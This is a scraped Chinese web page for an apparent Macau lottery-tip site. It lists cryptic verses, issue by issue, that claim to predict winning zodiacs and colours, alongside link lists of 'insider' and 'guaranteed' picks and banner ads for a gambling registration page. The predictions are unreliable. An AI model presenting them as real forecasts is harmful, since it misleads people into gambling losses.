电波传情不尽意（双）华夏大地九州广<br /><br /><br />第302期： 蛇马猴鸡狗猜绿（红）零一四头看看特<br /><br /><br />第303期： 看好猴龙狗羊蛇（绿）兰绿有特绿选小<br /><br /><br />第304期： 春到人家万物苏（双）热诚迎接嘉宾临<br /><br /><br />第305期： 四来鸡叫三声去（单）看好红波在今期<br /><br /><br />第306期： 一边主明是此时（双）三头五七爆今期<br /><br /><br />第307期： 虎头蛇尾不用取（单）彩民今期看好双<br /><br /><br />第308期： 包公出巡打贵妃（单）一三四五相加数<br /><br /><br />第309期： 零一二头买兰红（兰）六畜中特应不难<br /><br /><br />第310期： 虎头蛇尾不用取（单）彩民今期看好双<br /><br /><br />第311期： 大将拼命保皇帝（绿）送红绿开狗兔万<br /><br /><br />第312期： 三三二二相伴来（单）一二偏门也可现<br /><br /><br />第313期： 年关将至客流高（单）七竖八横排成排<br /><br /><br />第314期： 今期生肖狗和猴（蓝）红色特波万大家<br /><br /><br />第315期： 今期特码猜双肖（双）亡羊补牢金水木<br /><br /><br />第316期： 四十以下都有特（单）单数有特可考虑<br /><br /><br />第317期： 红波一波有特中（红）零二四头看特开<br /><br /><br />第318期： 牛郎织女喜相连（蓝）三三两两相伴来<br /><br /><br />第319期： 狗急先锋牛马到（绿）蓝头生肖出红蓝<br /><br /><br />第320期： 呈祥彩蝶有机会（蓝）求来神仙变八戒<br /><br /><br />第321期： 三三二二相伴来（单）一二偏门也可现<br /><br /><br />第322期： 兰兰绿绿自己定（兰）金木土中有数拣<br /><br /><br />第323期： 小心驾驶保安全（蓝）七上八下车辆多<br /><br /><br />第324期： 沙中土里寻特码（双）不须忙碌月中兔<br /><br /><br />第325期： 兰兰红红好码来（单）小数看特不为过<br /><br /><br />第326期： 八卦方位有定向（单）龙马精神发大家<br /><br /><br />第327期： 双数猜特君选吧（双）绿兰偷的美人归<br /><br /><br />第328期： 一到开码心自如（双）今期包你中大奖<br /><br /><br />第329期： 金枝玉叶最娇贵（双）水满金山钱满仓<br /><br /><br />第330期： 骂狗打鸡猪在笑（单）三心二意不成气<br /><br /><br />第331期： 四十以下都有特（双）单数有特可考虑<br /><br /><br />第332期： 春到人家万物苏（双）热诚迎接嘉宾临<br /><br /><br />第333期： 绿色参码疑合双（绿）不吃五谷吃青草<br /><br /><br />第334期： 花香鸟语四季存（绿）清晨菜市闹哄哄<br /><br /><br />第335期： 汉前将军多说法（双）西出阳关说瘦马<br /><br /><br />第336期： 牛羊相冲有玄机（绿）一生好色他第一<br /><br /><br />第337期： 小特为好双为合（兰）羊马猪虎猴有特<br /><br /><br />第338期： 今期生肖旺水火（单）一年四季在于春<br /><br /><br />第339期： 心水资料开奖时（单）人多热闹不非凡<br /><br /><br />第340期： 绿码二七才好买（蓝）特码必定在其中<br /><br /><br />第341期： 美好良辰客归来（双）春风一度遇天涯<br /><br /><br />第342期： 十一长假已在即（双）出门旅行散心去<br /><br /><br />第343期： 龙猪鸡蛇狗马猴（单）双字内面有玄机<br /><br /><br />第344期： 红色特码买兰码（双）双数特码金水行<br /><br /><br />第345期： 山南海北闯一闯（双）死路一条还要走<br /><br /><br />第346期： 单数中了你才知（双）红红绿绿上期连<br /><br /><br />第347期： 国庆玄机在红绿（双）金木火号有特码<br /><br /><br />第348期： 开单必要一三尾（单）特出双数六合中<br /><br /><br />第349期： 十二生肖个个知（双）六合在前取投机<br /><br /><br />第350期： 本期兰波又中彩（兰）金榜题名定牛蛇<br /><br /><br />第351期： 二八今期来送宝（单）虎入平阳受狗欺<br /><br /><br />第352期： 兰兰特波土木号（兰）四王下山管天下<br /><br /><br />第353期： 木金火特一定中（双）模仿始终有漏洞<br /><br /><br />第354期： 一二五八有玄机（单）十二生肖它第一<br /><br /><br />第355期： 大家说今期牛羊（单）马到成功必定发<br /><br /><br />第356期： 今期生肖旺东西（双）是双又逢旺木春<br /><br /><br />第357期： 绿特防蓝中合双（红）只是头脑有点愚<br /><br /><br />第358期： 八卦转定火炼金（单）论到六合一肖中<br /><br /><br />第359期： 特码出此不为奇（双）留意三四看中秋<br /><br /><br />第360期： 鼠猪马虎定生肖（单）一三九尾中特码<br /><br /><br />第361期： 二七合三起一六（双）午夜钟声更夫敲<br /><br /><br />第362期： 老大后悔无何从（双）二七相伴同台走<br /><br /><br />第363期： 三四头必爆特码（双）双数特波看兰绿<br /><br /><br />第364期： 特头本期零三四（单）单数中特兰绿旺<br /><br /><br />第365期： 腊月到来年关近（双）春天百花秋收果 </div>
</div>

	<div class="box">
<ul class="txtlist center">
	<li><b><a href="/" class="inlink"><font style="align-content: center" color="#FF0000">点击【返回首页】查看更多资料</font></a></b></li>
</ul>
	</div>
</div></div></div>
	
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
 <div class="cgi-gsb">
    <div class="wz-tit" align="center">《原创高手心水区》72776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">瑞雪纷飞</span> <a target="_blank" href="/topic/6.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门博彩皇 <font color="#FF80FF">【六肖中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">跳动的心</span> <a target="_blank" href="/topic/16.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门博彩皇 <font color="#FF00FF">【两波中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">雨过天晴</span> <a target="_blank" href="/topic/19.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门博彩皇 <font color="#808080">【精杀三尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">万紫千红</span> <a target="_blank" href="/topic/20.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门博彩皇 <font color="#808000">【大小单双】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">抒情美人</span> <a target="_blank" href="/topic/21.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门博彩皇 <font color="#8000FF">【平特一肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">先人后已</span> <a target="_blank" href="/topic/22.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门博彩皇 <font color="#800080">【必中五尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">冷言冷语</span> <a target="_blank" href="/topic/23.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门博彩皇 <font color="#800000">【琴棋书画】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">东成西就</span> <a target="_blank" href="/topic/24.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门博彩皇 <font color="#0080FF">【单双中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">柳绿花红</span> <a target="_blank" href="/topic/25.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门博彩皇 <font color="#008080">【男肖女肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">再三再四</span> <a target="_blank" href="/topic/26.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门博彩皇 <font color="#008000">【三头中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">众多非一</span> <a target="_blank" href="/topic/27.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门博彩皇 <font color="#0000FF">【前后生肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">快人快语</span> <a target="_blank" href="/topic/28.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门博彩皇 <font color="#FF80FF">【三行中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">龙飞凤舞</span> <a target="_blank" href="/topic/29.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门博彩皇 <font color="#FF8000">【平特两肖】</font>已更新</a></li>
      
    </ul>
  </div>
  </div>
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《公式规律》长期免费公开！72776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/30.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门博彩皇 【公式平特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/31.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门博彩皇 【公式三行】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/32.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门博彩皇 【公式平尾】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/33.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门博彩皇 【公式独平】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/34.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门博彩皇 【公式合数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/35.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门博彩皇 【公式双波】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/36.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门博彩皇 【公式杀肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/37.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门博彩皇 【公式三头】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/38.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门博彩皇 【公式四肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/39.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门博彩皇 【公式五尾】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/40.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门博彩皇 【公式家野】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/41.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门博彩皇 【公式平特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/42.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门博彩皇 【公式大小】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/43.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门博彩皇 【公式前后】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/44.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门博彩皇 【公式七肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/45.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门博彩皇 【公式单双】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/46.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门博彩皇 【一波中特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/47.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门博彩皇 【一肖中特】已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《全年资料》长期免费公开！72776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/57.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 	【澳门天机诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/58.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 	【澳赌王七尾数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/59.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 	【澳另版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/60.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 	【玄机二句诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/61.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 【内部透密玄机】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/62.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 	【澳正版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/63.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 	【澳一句梅花诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/64.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 	【澳半句玄机诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/65.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 	【生肖特码诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/66.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 	【澳正版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/67.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 【澳另版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/68.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 	【波色生肖诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/69.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 	【财富特码诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/70.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 	【大小单双诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/71.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 	【赌神五字诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/72.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 【佛祖天书四肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/73.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 	【澳生肖歇后语】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/74.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 	【脑筋急转弯 ?】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/75.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 	【什么是特码 ?】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/76.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 	【澳特码总纲诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/77.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 【澳门欲钱料诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/78.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 【另版九宫禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/79.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 【正版九宫禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/80.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 【内部版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/81.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 	【另葡京赌侠诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/82.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 	【澳葡京赌侠诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/83.html"><span class="cgi-gsb-tit">全年资料</span>021期: 澳门博彩皇 【猜生肖玄机诗】已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">澳门精品图库 - 72776.cc</div>
<ul>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/84.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『看图解特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/85.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『生活解幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/86.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『济公特码诗』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/87.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/88.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『全年宝典图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/89.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『宝宝特码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/90.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『澳门财神报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/91.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『澳门另传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/92.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『仙人解码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/93.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『平特一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/94.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『四不像中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/95.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『特码王 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/96.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『澳门青龙报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/97.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『澳门管家婆』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/98.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『澳门挂牌图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/99.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『澳门跑马图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/100.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『内幕传真图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/101.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『 1 2码特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/102.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『九肖十码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/103.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『四不像玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/104.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『正版一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/105.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『今日闲情 2』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/106.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『高清跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/107.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『另版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/108.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『今日闲情 1』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/109.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『3 0 码中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/110.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『美人鱼中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/111.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『澳门女人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/112.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『幽默猜测图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/113.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『一句真言图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/114.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『 3 6码特围』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/115.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/116.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『凤凰天机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/117.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『周公解梦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/118.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『内幕三肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/119.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『小黄人幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/120.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『老版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/121.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『诗像破成语』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/122.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/123.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『澳门马经图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/124.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『挂牌天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/125.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『无字天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/126.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『澳门火麒麟』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/127.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『美人鱼单双』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/128.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『包租婆平特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/129.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『凤凰卜卦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/130.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『白小姐点特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/131.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『曾道人送特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/132.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/133.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『红姐内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/134.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『澳门熊出没』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/135.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『生活幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/136.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『挂牌全篇图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/137.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『招财猫四肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/138.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『凌波微步图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/139.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『心水彩报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/140.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『澳门欲钱料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/141.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/142.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『惠泽知了图』已更新</a></li>
      
